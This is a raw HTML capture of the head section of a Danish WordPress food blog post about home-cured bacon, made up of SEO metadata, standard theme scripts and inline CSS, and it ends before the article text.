

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.enhimmelskmundfuld.dk/en-billed-historie-om-bacon/
body_size: 25361
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.enhimmelskmundfuld.dk/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://www.enhimmelskmundfuld.dk/wp-content/themes/Extra/scripts/ext/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->
<meta property="og:title" content="Baconliv"/>
<meta property="og:description" content="Her vil jeg vise billeder af mit tørsaltede bacon som processen skrider frem. Planen er at tage billeder løbende igennem tilberedningen og som opskriften skri"/>
<meta property="og:url" content="/en-billed-historie-om-bacon/"/>
<meta property="og:image" content="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/03/bacon027.jpg"/>
<meta property="og:image:width" content="2000" />
<meta property="og:image:height" content="1230" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2016-02-17 18:18:13"/>
<meta property="og:article:modified_time" content="2017-01-25 22:10:30"/>
<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Baconliv"/>
<meta name="twitter:description" content="Her vil jeg vise billeder af mit tørsaltede bacon som processen skrider frem. Planen er at tage billeder løbende igennem tilberedningen og som opskriften skri"/>
<meta name="twitter:image" content="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/03/bacon027.jpg"/>
<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<meta name="author" content="Engel"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Baconliv - EnHimmelsk Mundfuld</title>
	<meta name="description" content="Baconliv Alle opskrifter er afprøvede og brugt af os selv. Nogle bruges tit og andre ikke. Nogle kunne børnene ikke eller vi har flyttet os smagsmæssigt." />
	<link rel="canonical" href="https://www.enhimmelskmundfuld.dk/en-billed-historie-om-bacon/" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Engel" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="9 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.enhimmelskmundfuld.dk/en-billed-historie-om-bacon/#article","isPartOf":{"@id":"https://www.enhimmelskmundfuld.dk/en-billed-historie-om-bacon/"},"author":{"name":"Engel","@id":"https://www.enhimmelskmundfuld.dk/#/schema/person/0fb6fa2cb42cfe9eac3d25816643fffb"},"headline":"Baconliv","datePublished":"2016-02-17T17:18:13+00:00","dateModified":"2017-01-25T21:10:30+00:00","mainEntityOfPage":{"@id":"https://www.enhimmelskmundfuld.dk/en-billed-historie-om-bacon/"},"wordCount":1857,"commentCount":2,"publisher":{"@id":"https://www.enhimmelskmundfuld.dk/#/schema/person/0fb6fa2cb42cfe9eac3d25816643fffb"},"image":{"@id":"https://www.enhimmelskmundfuld.dk/en-billed-historie-om-bacon/#primaryimage"},"thumbnailUrl":"https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/03/bacon027.jpg","articleSection":["Engel Blog"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.enhimmelskmundfuld.dk/en-billed-historie-om-bacon/#respond"]}]},{"@type":"WebPage","@id":"https://www.enhimmelskmundfuld.dk/en-billed-historie-om-bacon/","url":"https://www.enhimmelskmundfuld.dk/en-billed-historie-om-bacon/","name":"Baconliv - EnHimmelsk Mundfuld","isPartOf":{"@id":"https://www.enhimmelskmundfuld.dk/#website"},"primaryImageOfPage":{"@id":"https://www.enhimmelskmundfuld.dk/en-billed-historie-om-bacon/#primaryimage"},"image":{"@id":"https://www.enhimmelskmundfuld.dk/en-billed-historie-om-bacon/#primaryimage"},"thumbnailUrl":"https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/03/bacon027.jpg","datePublished":"2016-02-17T17:18:13+00:00","dateModified":"2017-01-25T21:10:30+00:00","description":"Baconliv Alle opskrifter er afprøvede og brugt af os selv. Nogle bruges tit og andre ikke. Nogle kunne børnene ikke eller vi har flyttet os smagsmæssigt.","breadcrumb":{"@id":"https://www.enhimmelskmundfuld.dk/en-billed-historie-om-bacon/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.enhimmelskmundfuld.dk/en-billed-historie-om-bacon/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.enhimmelskmundfuld.dk/en-billed-historie-om-bacon/#primaryimage","url":"https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/03/bacon027.jpg","contentUrl":"https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/03/bacon027.jpg","width":2000,"height":1230},{"@type":"BreadcrumbList","@id":"https://www.enhimmelskmundfuld.dk/en-billed-historie-om-bacon/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.enhimmelskmundfuld.dk/"},{"@type":"ListItem","position":2,"name":"Baconliv"}]},{"@type":"WebSite","@id":"https://www.enhimmelskmundfuld.dk/#website","url":"https://www.enhimmelskmundfuld.dk/","name":"EnHimmelsk Mundfuld","description":"madopskrifter i forskellige kategorier, afprøvede og gode,  Kylling, GBmad, Desserter, Kager,  Muffins og meget mere","publisher":{"@id":"https://www.enhimmelskmundfuld.dk/#/schema/person/0fb6fa2cb42cfe9eac3d25816643fffb"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.enhimmelskmundfuld.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.enhimmelskmundfuld.dk/#/schema/person/0fb6fa2cb42cfe9eac3d25816643fffb","name":"Engel","logo":{"@id":"https://www.enhimmelskmundfuld.dk/#/schema/person/image/"},"sameAs":["http://www.EnHimmelskMundFuld.dk"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="EnHimmelsk Mundfuld &raquo; Feed" href="https://www.enhimmelskmundfuld.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="EnHimmelsk Mundfuld &raquo; Comments Feed" href="https://www.enhimmelskmundfuld.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="EnHimmelsk Mundfuld &raquo; Baconliv Comments Feed" href="https://www.enhimmelskmundfuld.dk/en-billed-historie-om-bacon/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.enhimmelskmundfuld.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.enhimmelskmundfuld.dk%2Fen-billed-historie-om-bacon%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.enhimmelskmundfuld.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.enhimmelskmundfuld.dk%2Fen-billed-historie-om-bacon%2F&#038;format=xml" />
<meta content="Extra Child v.2.17.6.1541889458" name="generator"/><!-- www.enhimmelskmundfuld.dk is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="enhim-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 856px;--wp--style--global--wide-size: 1280px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='pdfprnt_frontend-css' href='https://www.enhimmelskmundfuld.dk/wp-content/plugins/pdf-print/css/frontend.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='qc-choice-css' href='https://www.enhimmelskmundfuld.dk/wp-content/plugins/quantcast-choice/public/css/style.min.css?ver=2.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='extra-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='extra-style-parent-css' href='https://www.enhimmelskmundfuld.dk/wp-content/themes/Extra/style.min.css?ver=4.27.4' type='text/css' media='all' />
<style id='extra-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//www.enhimmelskmundfuld.dk/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.eot);src:url(//www.enhimmelskmundfuld.dk/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.eot?#iefix) format("embedded-opentype"),url(//www.enhimmelskmundfuld.dk/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.woff) format("woff"),url(//www.enhimmelskmundfuld.dk/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.ttf) format("truetype"),url(//www.enhimmelskmundfuld.dk/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
.et_audio_content,.et_link_content,.et_quote_content{background-color:#2ea3f2}.et_pb_post .et-pb-controllers a{margin-bottom:10px}.format-gallery .et-pb-controllers{bottom:0}.et_pb_blog_grid .et_audio_content{margin-bottom:19px}.et_pb_row .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:180px}.et_audio_content .wp-block-audio{margin:0;padding:0}.et_audio_content h2{line-height:44px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{margin-bottom:9px;margin-top:0}.et_pb_column_1_2 .et_audio_content,.et_pb_column_3_5 .et_audio_content{padding:35px 40px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2{line-height:32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_3_8 .et_audio_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{font-size:18px;line-height:26px}article.et_pb_has_overlay .et_pb_blog_image_container{position:relative}.et_pb_post>.et_main_video_container{position:relative;margin-bottom:30px}.et_pb_post .et_pb_video_overlay .et_pb_video_play{color:#fff}.et_pb_post .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_audio_content,.et_link_content,.et_quote_content{text-align:center;word-wrap:break-word;position:relative;padding:50px 60px}.et_audio_content h2,.et_link_content a.et_link_main_url,.et_link_content h2,.et_quote_content blockquote cite,.et_quote_content blockquote p{color:#fff!important}.et_quote_main_link{position:absolute;text-indent:-9999px;width:100%;height:100%;display:block;top:0;left:0}.et_quote_content blockquote{padding:0;margin:0;border:none}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{margin-top:0}.et_audio_content h2{margin-bottom:20px}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{line-height:44px}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:18px;font-weight:200}.et_quote_content blockquote cite{font-style:normal}.et_pb_column_2_3 .et_quote_content{padding:50px 42px 45px}.et_pb_column_2_3 .et_audio_content,.et_pb_column_2_3 .et_link_content{padding:40px 40px 45px}.et_pb_column_1_2 .et_audio_content,.et_pb_column_1_2 .et_link_content,.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_audio_content,.et_pb_column_3_5 .et_link_content,.et_pb_column_3_5 .et_quote_content{padding:35px 40px}.et_pb_column_1_2 .et_quote_content blockquote p,.et_pb_column_3_5 .et_quote_content blockquote p{font-size:26px;line-height:32px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_2 .et_link_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_5 .et_link_content h2{line-height:32px}.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_3_5 .et_link_content a.et_link_main_url,.et_pb_column_3_5 